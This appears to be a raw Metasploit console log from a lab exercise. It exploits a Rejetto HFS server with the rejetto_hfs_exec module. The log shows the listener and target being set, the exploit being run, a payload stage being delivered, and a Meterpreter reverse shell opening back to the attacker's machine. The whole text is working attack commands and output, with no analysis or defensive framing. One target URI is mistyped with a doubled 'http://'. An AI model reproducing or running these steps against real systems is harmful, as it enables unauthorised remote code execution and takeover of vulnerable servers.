 msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.21.77.160
LHOST => 10.21.77.160
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.223.33
RHOST => 10.10.223.33
msf6 exploit(windows/http/rejetto_hfs_exec) > set TARGETURI http://http://10.10.223.33:8080/
TARGETURI => http://http://10.10.223.33:8080/
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.21.77.160:4444
[*] Using URL: http://10.21.77.160:8080/5iCnd7Q4d8miZm
[*] Server started.
[*] Sending a malicious request to //10.10.223.33:8080/
[*] Payload request received: /5iCnd7Q4d8miZm
[*] Sending stage (177734 bytes) to 10.10.223.33
[!] Tried to delete %TEMP%\VysiHQonQd.vbs, unknown result
[*] Meterpreter session 1 opened (10.21.77.160:4444 -> 10.10.223.33:49258) at 2024-11-07 12:12:45 +0530
[*] Server stopped.
meterpreter >